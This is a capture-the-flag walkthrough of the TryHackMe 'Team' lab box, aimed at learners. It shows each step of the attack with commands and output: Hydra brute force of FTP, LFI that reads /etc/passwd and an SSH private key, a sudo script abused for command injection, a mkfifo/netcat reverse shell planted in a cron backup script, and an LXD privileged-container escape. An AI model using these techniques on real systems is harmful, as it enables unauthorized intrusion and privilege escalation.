Hey all this is my first box! It is aimed at beginners as I often see boxes that are "easy" but are often a bit harder!
Please allow 3-5 minutes for the box to boot
Created by:dalemazza
Credit to P41ntP4rr0t for help along the way
Enumeration
Let's add our box to /etc/hosts and kick off a rustscan...
╰─⠠⠵ rustscan -a team --ulimit 10000 -- -sC -sV -A -oA team -v
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/tony/.rustscan.toml"
[~] Automatically increasing ulimit value to 10000.
Open 10.10.133.249:21
Open 10.10.133.249:22
Open 10.10.133.249:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.80 ( https://nmap.org ) at 2021-03-05 23:24 GMT
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 23:24
Completed NSE at 23:24, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 23:24
Completed NSE at 23:24, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 23:24
Completed NSE at 23:24, 0.00s elapsed
Initiating Ping Scan at 23:24
Scanning 10.10.133.249 [2 ports]
Completed Ping Scan at 23:24, 0.04s elapsed (1 total hosts)
Initiating Connect Scan at 23:24
Scanning team (10.10.133.249) [3 ports]
Discovered open port 80/tcp on 10.10.133.249
Discovered open port 21/tcp on 10.10.133.249
Discovered open port 22/tcp on 10.10.133.249
Completed Connect Scan at 23:24, 0.04s elapsed (3 total ports)
Initiating Service scan at 23:24
Scanning 3 services on team (10.10.133.249)
Completed Service scan at 23:24, 6.13s elapsed (3 services on 1 host)
NSE: Script scanning 10.10.133.249.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 23:24
Completed NSE at 23:24, 3.54s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 23:24
Completed NSE at 23:24, 0.17s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 23:24
Completed NSE at 23:24, 0.00s elapsed
Nmap scan report for team (10.10.133.249)
Host is up, received syn-ack (0.042s latency).
Scanned at 2021-03-05 23:24:13 GMT for 10s
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 79:5f:11:6a:85:c2:08:24:30:6c:d4:88:74:1b:79:4d (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDRK/xFh/H4lC7shWUUvK9lKxd3VO2OwfsC8LjFEU2CnEUrbVCnzx8jiVp5gO+CVAj63+GXkbIuXpynlQ/4j1dXdVUz/yAZ96cHiCNo6S5ThONoG2g2ObJSviCX2wBXhUJEzW07mRdtx4nesr6XWMj9hwIlSfSBS2iPEiqHfGrjp14NjG6Xmq5hxZh5Iq3dBrOd/ZZKjGsHe+RElAMzIwRK5NwFlE7zt7ZiANrFSy4YD4zerNSyEnjPdnE6/ArBmqOFtsWKZ2p/Wc0oLOP7d6YBwQyZ9yQNVGYS9gDIGZyQCYsMDVJf7jNvRp/3Ru53FMRcsYm5+ItIrgrx5GbpA+LR
| 256 af:7e:3f:7e:b4:86:58:83:f1:f6:a2:54:a6:9b:ba:ad (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBM4d9TCz3FkEBEJ1VMjOsCrxsbS3YGb7mu9WgtnaFPZs2eG4ssCWz9nWeLolFgvHyT5WxRT0SFSv3vCZCtN86I=
| 256 26:25:b0:7b:dc:3f:b2:94:37:12:5d:cd:06:98:c7:9f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHUxjoul7JvmqQMtGOuadBwi2mBVCdXhJjoG5x+l+uQn
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works! If you see this add 'te...
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 23:24
Completed NSE at 23:24, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 23:24
Completed NSE at 23:24, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 23:24
Completed NSE at 23:24, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.44 seconds
21/ftp
21/tcp open ftp syn-ack vsftpd 3.0.3
Let's try anonymous login...
╰─⠠⠵ ftp team
Connected to team.
220 (vsFTPd 3.0.3)
Name (team:tony): anonymous
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp> quit
221 Goodbye.
No joy, need a valid username & password so let's move on.
22/ssh
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
Again will need a valid username & password so let's skip.
80/http
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))

Default apache page but what is that in the title ?
<title>Apache2 Ubuntu Default Page: It works! If you see this add 'team.thm' to your hosts!</title>
Adding team.thm to our /etc/hosts we now get a webpage
user.txt
Created by:dalemazza
Credit to P41ntP4rr0t for help along the way
Ok so we have website http://team.thm that we can explore. Looking in source nothing jumps out at me, check /robots.txt we just get dale which could be a username.

Whilst we look around the website lets kick off a brute force against ftp.
╰─⠠⠵ hydra -l dale -P ~/Downloads/rockyou.txt team ftp
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-05 23:37:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://team:21/
There are allot of images on the site and nothing else so lets grab the website using wget and see if we run steghide against the pictures.
╰─⠠⠵ wget -m -k --no-parent http://team.thm
Unfortunately nothing appears to be hiding any goodies.... Let's run gobuster against the webserver.
╰─⠠⠵ gobuster -m dir -u http://team.thm -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://team.thm/
[+] Threads : 10
[+] Wordlist : /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 10s
=====================================================
2021/03/05 23:43:59 Starting gobuster
=====================================================
/images (Status: 301)
/scripts (Status: 301)
/assets (Status: 301)
Hmm, we have a /scripts directory that was not found via the website mirror using wget so let's take a look in there..

Damn, Forbidden.... let's see if we use gobuster to look inside this directory, as we are looking for files let's use -x to test for extensions.
╰─⠠⠵ gobuster -m dir -u http://team.thm/scripts -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,html,txt,sql,bak,tar,tar.gz,db,zip,sqlite
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://team.thm/scripts/
[+] Threads : 10
[+] Wordlist : /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : tar,db,sqlite,sql,bak,txt,tar.gz,zip,php,html
[+] Timeout : 10s
=====================================================
2021/03/05 23:47:17 Starting gobuster
=====================================================
/script.txt (Status: 200)
Ok we have found /scripts.txt so let's have a look
#!/bin/bash
read -p "Enter Username: " REDACTED
read -sp "Enter Username Password: " REDACTED
echo
ftp_server="localhost"
ftp_username="$Username"
ftp_password="$Password"
mkdir /home/username/linux/source_folder
source_folder="/home/username/source_folder/"
cp -avr config* $source_folder
dest_folder="/home/username/linux/dest_folder/"
ftp -in $ftp_server <<END_SCRIPT
quote USER $ftp_username
quote PASS $decrypt
cd $source_folder
!cd $dest_folder
mget -R *
quit
# Updated version of the script
# Note to self had to change the extension of the old "script" in this folder, as it has creds in
Interesting comment
Note to self had to change the extension of the old "script" in this folder, as it has creds in
Trying script.sh gives us a 404, let's break out wfuzz to see if we can find it.
Using SecLists/Fuzzing/extension-common.txt just returns the script.txt so lets take a copy of SecLists/Fuzzing/extension-test.txt and remove test. from every line.
sed s'/^test.//g' SecLists/Fuzzing/extension-test.txt > extension-test.txt
Then let's use wfuzz with this new file.
╰─⠠⠵ wfuzz -c -z file,extension-test.txt --hc 404,400 http://team.thm/scripts/script.FUZZ
libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/lib/python3/dist-packages/wfuzz/plugins/payloads/bing.py Exception, msg=No module named 'shodan'
libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/lib/python3/dist-packages/wfuzz/plugins/payloads/shodanp.py Exception, msg=No module named 'shodan'
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://team.thm/scripts/script.FUZZ
Total requests: 17577
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000001: 200 21 L 71 W 597 Ch "txt"
000009755: 200 18 L 44 W 466 Ch "[REDACTED]"
OK, we have the [REDACTED] scripts extension so let's download it and take a look
╰─⠠⠵ wget http://team.thm/scripts/script.[REDACTED]
╰─⠠⠵ cat script.[REDACTED]
#!/bin/bash
read -p "Enter Username: " [REDACTED]
read -sp "Enter Username Password: " [REDACTED]
echo
ftp_server="localhost"
ftp_username="$Username"
ftp_password="$Password"
mkdir /home/username/linux/source_folder
source_folder="/home/username/source_folder/"
cp -avr config* $source_folder
dest_folder="/home/username/linux/dest_folder/"
ftp -in $ftp_server <<END_SCRIPT
quote USER $ftp_username
quote PASS $decrypt
cd $source_folder
!cd $dest_folder
mget -R *
quit
Yes! we have the password "[REDACTED]"
FTP
Ok, so now we have ftpuser:[REDACTED] we can circle back to vsftpd listening on port 21.
╰─⠠⠵ ftp team
Connected to team.
220 (vsFTPd 3.0.3)
Name (team:tony): [REDACTED]
331 Please specify the password.
Password: [REDACTED]
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -lar
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxr-x 2 65534 65534 4096 Jan 15 20:25 workshare
drwx------ 2 1002 1002 4096 Jan 15 20:24 .ssh
-rw-r--r-- 1 1002 1002 807 Apr 04 2018 .profile
drwxrwxr-x 3 1002 1002 4096 Jan 15 20:22 .local
-rw-r--r-- 1 1002 1002 3771 Apr 04 2018 .bashrc
-rw-r--r-- 1 1002 1002 220 Apr 04 2018 .bash_logout
drwxr-xr-x 5 65534 65534 4096 Jan 15 20:25 ..
drwxr-xr-x 5 65534 65534 4096 Jan 15 20:25 .
226 Directory send OK.
ftp>
Ok, tried uploading to .ssh but no joy so lets have a look in workshare
ftp> cd workshare
250 Directory successfully changed.
ftp> ls -ar
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxr-xr-x 1 1002 1002 269 Jan 15 20:24 New_site.txt
drwxr-xr-x 5 65534 65534 4096 Jan 15 20:25 ..
drwxrwxr-x 2 65534 65534 4096 Jan 15 20:25 .
226 Directory send OK.
ftp> get New_site.txt
local: New_site.txt remote: New_site.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for New_site.txt (269 bytes).
226 Transfer complete.
269 bytes received in 0.00 secs (191.0511 kB/s)
Ok, lets take a look at the file.
╰─⠠⠵ cat New_site.txt
Dale
I have started coding a new website in PHP for the team to use, this is currently under development. It can be
found at ".dev" within our domain.
Also as per the team policy please make a copy of your "id_rsa" and place this in the relevent config file.
Gyles
Adding dev.team.thm we can browse to http://dev.team.thm

Clicking the link on the page takes us to http://dev.team.thm/script.php?page=teamshare.php

Looking at the URL I guess it might be a lfi bug, lets try it with our usual ../../../../../etc/passwd test

Using this lfi we can read the user.txt from under dale using http://dev.team.thm/script.php?page=/home/dale/user.txt

root.txt
This stumped me, especially with the relevant config "hint" so I decided to check out sshd_config to see if password auth was enable to try a brute force and found
view-source:http://dev.team.thm/script.php?page=/etc/ssh/sshd_config

Copying this to id_dale and chmod 0600 we get a shell.
╰─⠠⠵ ssh -i id_dale dale@team
Warning: Permanently added the ECDSA host key for IP address '10.10.86.14' to the list of known hosts.
Last login: Mon Jan 18 10:51:32 2021
dale@TEAM:~$
PrivEsc
Let's grab a copy of linPEAS and give that a run.
╰─⠠⠵ wget https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh
--2021-03-06 10:33:52-- https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 325864 (318K) [text/plain]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=======================================================================================>] 318.23K 1.80MB/s in 0.2s
2021-03-06 10:33:53 (1.80 MB/s) - ‘linpeas.sh’ saved [325864/325864]
╰─⠠⠵ scp -i id_dale linpeas.sh dale@team:
linpeas.sh 100% 318KB 1.3MB/s 00:00
╰─⠠⠵ ssh -i id_dale dale@team
Last login: Sat Mar 6 10:32:11 2021 from 10.9.5.198
dale@TEAM:~$ sh linpeas.sh | tee -a linpeas.log
Looking through the linPEAS output we see the following interesting lines
User & Groups: uid=1000(dale) gid=1000(dale) groups=1000(dale),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),113(lpadmin),114(sambashare),1003(editors)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-version
Sudo version 1.8.21p2
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
Matching Defaults entries for dale on TEAM:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dale may run the following commands on TEAM:
(gyles) NOPASSWD: /home/gyles/admin_checks
[+] .sh files in path
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#script-binaries-in-path
/usr/local/sbin/dev_backup.sh
/usr/local/bin/main_backup.sh
/usr/bin/gettext.sh
[+] Modified interesting files in the last 5mins (limit 100)
/var/backups/www/dev/teamshare.php
/var/backups/www/dev/script.php
/var/backups/www/dev/index.php
/var/backups/www/team.thm/scripts/script.old
/var/backups/www/team.thm/scripts/script.txt
/var/backups/www/team.thm/robots.txt
/var/backups/www/team.thm/index.html
/var/backups/www/team.thm/assets/css/main.css
/var/backups/www/team.thm/assets/css/font-awesome.min.css
/var/backups/www/team.thm/assets/fonts/FontAwesome.otf
/var/backups/www/team.thm/assets/fonts/fontawesome-webfont.woff2
/var/backups/www/team.thm/assets/fonts/fontawesome-webfont.svg
/var/backups/www/team.thm/assets/fonts/fontawesome-webfont.eot
/var/backups/www/team.thm/assets/fonts/fontawesome-webfont.woff
/var/backups/www/team.thm/assets/fonts/fontawesome-webfont.ttf
/var/backups/www/team.thm/assets/js/skel.min.js
/var/backups/www/team.thm/assets/js/jquery.min.js
/var/backups/www/team.thm/assets/js/main.js
/var/backups/www/team.thm/assets/js/jquery.poptrox.min.js
/var/backups/www/team.thm/images/thumbs/05.jpg
/var/backups/www/team.thm/images/thumbs/06.jpg
/var/backups/www/team.thm/images/thumbs/04.jpg
/var/backups/www/team.thm/images/thumbs/03.jpg
/var/backups/www/team.thm/images/thumbs/01.jpg
/var/backups/www/team.thm/images/thumbs/02.jpg
/var/backups/www/team.thm/images/thumbs/07.jpg
/var/backups/www/team.thm/images/bg.jpg
/var/backups/www/team.thm/images/fulls/05.jpg
/var/backups/www/team.thm/images/fulls/06.jpg
/var/backups/www/team.thm/images/fulls/04.jpg
/var/backups/www/team.thm/images/fulls/03.jpg
/var/backups/www/team.thm/images/fulls/01.jpg
/var/backups/www/team.thm/images/fulls/02.jpg
/var/backups/www/team.thm/images/fulls/07.jpg
/var/backups/www/team.thm/images/.htaccess
/var/backups/www/team.thm/images/avatar.jpg
/var/log/lxd/lxd.log
/var/log/kern.log
/var/log/auth.log
/var/log/syslog
/var/log/lastlog
/var/log/journal/2c7d945c7d9c4215a5ee9976cfebce24/user-1000@dfccb28201744fe98bc96a403f03b45f-0000000000000835-0005b8f5f220d2c3.journal
/var/log/journal/2c7d945c7d9c4215a5ee9976cfebce24/system.journal
/var/log/journal/2c7d945c7d9c4215a5ee9976cfebce24/system@34e66c1ef78c46928e1bf8a416f9b611-000000000000b28e-0005bcdb3eba9e6c.journal
/var/log/journal/2c7d945c7d9c4215a5ee9976cfebce24/user-1000.journal
/var/log/wtmp
/home/dale/.config/lxc/cookies
/home/dale/.config/lxc/config.yml
/home/dale/.bash_history
[+] Backup files
-rw-r--r-- 1 root root 466 Mar 6 10:35 /var/backups/www/team.thm/scripts/script.old
-rw-r--r-- 1 root root 466 Jan 15 20:00 /var/www/team.thm/scripts/script.old
-rwxrwxr-x 1 root admin 65 Jan 17 20:36 /usr/local/bin/main_backup.sh
-rwxr-xr-x 1 root root 64 Jan 17 19:42 /usr/local/sbin/dev_backup.sh
/home/gyles/admin_checks
Let's take a look at the command we can run as gyles with sudo
#!/bin/bash
printf "Reading stats.\n"
sleep 1
printf "Reading stats..\n"
sleep 1
read -p "Enter name of person backing up the data: " name
echo $name >> /var/stats/stats.txt
read -p "Enter 'date' to timestamp the file: " error
printf "The Date is "
$error 2>/dev/null
date_save=$(date "+%F-%H-%M")
cp /var/stats/stats.txt /var/stats/stats-$date_save.bak
printf "Stats have been backed up\n"
OK, so I ended up down a rbbit hole with 'c' and 'printf' here beacuse of the way the output was displayed when running the script and was too tired to see that
$errorwas just being run as shell command.
As $error is executed by the scipt what I ended up doing was making an executable bash file with the below contents
#!/bin/bash
echo "[1337] running your shell"
bash -p
chmod +x shell.sh
dale@TEAM:~$ sudo -ugyles /home/gyles/admin_checks
When the script prompts for Enter name of person backing up the data: just enter anything.
When the script prompts for Enter 'date' to timestamp the file: enter the path to our little scipt /home/dale/shell.sh
dale@TEAM:~$ sudo -ugyles /home/gyles/admin_checks
Reading stats.
Reading stats..
Enter name of person backing up the data: dale
Enter 'date' to timestamp the file: /home/dale/shell.sh
The Date is [1337] running your shell
id
uid=1001(gyles) gid=1001(gyles) groups=1001(gyles),1003(editors),1004(admin)
We now have a shell as gyles
I probably over thought this one which is why ended up down the rabbit hole......
gyles2root
Once we are gyles we can then edit the backup script found in the [+] Backup files section of linPEAS above.
ls -l /usr/local/bin/
total 4
-rwxrwxr-x 1 root admin 65 Jan 17 20:36 main_backup.sh
vi /usr/local/bin/main_backup.sh
If you want a proper prompt then you can run
python3 -c 'import pty;pty.spawn("/bin/bash")'
And add our reverse shell code
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.5.198 4444 >/tmp/f
cp -r /var/www/team.thm/* /var/backups/www/team.thm/
~
Now we wait for the cron to run the script and we get a shell back
╰─⠠⠵ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.86.14 51238
/bin/sh: 0: can't access tty; job control turned off
# # # id
uid=0(root) gid=0(root) groups=0(root),1004(admin)
# ls
root.txt
# cat root.txt
THM{[REDACTED]}
lxc group [ unintended root method ]
As we are a member of lxc let's see if we can copy over our trusty alpine.tgz prebuilt image and use it to get access to /root on the host.
╰─⠠⠵ scp -i team/id_dale alpine.tgz dale@team:
We can then import and confgure our container
lxc image import ./alpine.tgz --alias myimage
lxd init
lxc init myimage mycontainer -c security.privileged=true
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
lxc start mycontainer
lxc exec mycontainer /bin/sh
From here we can then read /root/root.txt from the host via /mnt/root/root/root.txt
~ # cd /mnt/root/root/
/mnt/root/root # ls
root.txt
/mnt/root/root # cat root.txt
THM{[REDACTED]}
Boom !!! Another room completed
This was a bit of a head scratcher and even though it is easy it is probably going to frustrate allot of people.